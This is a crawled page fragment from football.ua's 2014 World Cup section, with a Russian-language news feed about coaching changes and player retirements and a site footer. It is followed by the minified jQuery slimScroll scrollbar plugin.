            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6405001224020b0b10060508084a1105">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afc6c1c9c0efc9c0c0dbcdcec3c381dace">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://football.ua/js/jq/jquery.slimscroll.min.js
body_size: 1373
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.3.0
 *
 */
(function(f){jQuery.fn.extend({slimScroll:function(h){var a=f.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:0.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:0.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px"},h);this.each(function(){function r(d){if(s){d=d||
window.event;var c=0;d.wheelDelta&&(c=-d.wheelDelta/120);d.detail&&(c=d.detail/3);f(d.target||d.srcTarget||d.srcElement).closest("."+a.wrapperClass).is(b.parent())&&m(c,!0);d.preventDefault&&!k&&d.preventDefault();k||(d.returnValue=!1)}}function m(d,f,h){k=!1;var e=d,g=b.outerHeight()-c.outerHeight();f&&(e=parseInt(c.css("top"))+d*parseInt(a.wheelStep)/100*c.outerHeight(),e=Math.min(Math.max(e,0),g),e=0<d?Math.ceil(e):Math.floor(e),c.css({top:e+"px"}));l=parseInt(c.css("top"))/(b.outerHeight()-c.outerHeight());
e=l*(b[0].scrollHeight-b.outerHeight());h&&(e=d,d=e/b[0].scrollHeight*b.outerHeight(),d=Math.min(Math.max(d,0),g),c.css({top:d+"px"}));b.scrollTop(e);b.trigger("slimscrolling",~~e);v();p()}function C(){window.addEventListener?(this.addEventListener("DOMMouseScroll",r,!1),this.addEventListener("mousewheel",r,!1),this.addEventListener("MozMousePixelScroll",r,!1)):document.attachEvent("onmousewheel",r)}function w(){u=Math.max(b.outerHeight()/b[0].scrollHeight*b.outerHeight(),D);c.css({height:u+"px"});
var a=u==b.outerHeight()?"none":"block";c.css({display:a})}function v(){w();clearTimeout(A);l==~~l?(k=a.allowPageScroll,B!=l&&b.trigger("slimscroll",0==~~l?"top":"bottom")):k=!1;B=l;u>=b.outerHeight()?k=!0:(c.stop(!0,!0).fadeIn("fast"),a.railVisible&&g.stop(!0,!0).fadeIn("fast"))}function p(){a.alwaysVisible||(A=setTimeout(function(){a.disableFadeOut&&s||(x||y)||(c.fadeOut("slow"),g.fadeOut("slow"))},1E3))}var s,x,y,A,z,u,l,B,D=30,k=!1,b=f(this);if(b.parent().hasClass(a.wrapperClass)){var n=b.scrollTop(),
c=b.parent().find("."+a.barClass),g=b.parent().find("."+a.railClass);w();if(f.isPlainObject(h)){if("height"in h&&"auto"==h.height){b.parent().css("height","auto");b.css("height","auto");var q=b.parent().parent().height();b.parent().css("height",q);b.css("height",q)}if("scrollTo"in h)n=parseInt(a.scrollTo);else if("scrollBy"in h)n+=parseInt(a.scrollBy);else if("destroy"in h){c.remove();g.remove();b.unwrap();return}m(n,!1,!0)}}else{a.height="auto"==a.height?b.parent().height():a.height;n=f("<div></div>").addClass(a.wrapperClass).css({position:"relative",
overflow:"hidden",width:a.width,height:a.height});b.css({overflow:"hidden",width:a.width,height:a.height});var g=f("<div></div>").addClass(a.railClass).css({width:a.size,height:"100%",position:"absolute",top:0,display:a.alwaysVisible&&a.railVisible?"block":"none","border-radius":a.railBorderRadius,background:a.railColor,opacity:a.railOpacity,zIndex:90}),c=f("<div></div>").addClass(a.barClass).css({background:a.color,width:a.size,position:"absolute",top:0,opacity:a.opacity,display:a.alwaysVisible?
"block":"none","border-radius":a.borderRadius,BorderRadius:a.borderRadius,MozBorderRadius:a.borderRadius,WebkitBorderRadius:a.borderRadius,zIndex:99}),q="right"==a.position?{right:a.distance}:{left:a.distance};g.css(q);c.css(q);b.wrap(n);b.parent().append(c);b.parent().append(g);a.railDraggable&&c.bind("mousedown",function(a){var b=f(document);y=!0;t=parseFloat(c.css("top"));pageY=a.pageY;b.bind("mousemove.slimscroll",function(a){currTop=t+a.pageY-pageY;c.css("top",currTop);m(0,c.position().top,!1)});
b.bind("mouseup.slimscroll",function(a){y=!1;p();b.unbind(".slimscroll")});return!1}).bind("selectstart.slimscroll",function(a){a.stopPropagation();a.preventDefault();return!1});g.hover(function(){v()},function(){p()});c.hover(function(){x=!0},function(){x=!1});b.hover(function(){s=!0;v();p()},function(){s=!1;p()});b.bind("touchstart",function(a,b){a.originalEvent.touches.length&&(z=a.originalEvent.touches[0].pageY)});b.bind("touchmove",function(b){k||b.originalEvent.preventDefault();b.originalEvent.touches.length&&
(m((z-b.originalEvent.touches[0].pageY)/a.touchScrollStep,!0),z=b.originalEvent.touches[0].pageY)});w();"bottom"===a.start?(c.css({top:b.outerHeight()-c.outerHeight()}),m(0,!0)):"top"!==a.start&&(m(f(a.start).position().top,null,!0),a.alwaysVisible||c.hide());C()}});return this}});jQuery.fn.extend({slimscroll:jQuery.fn.slimScroll})})(jQuery);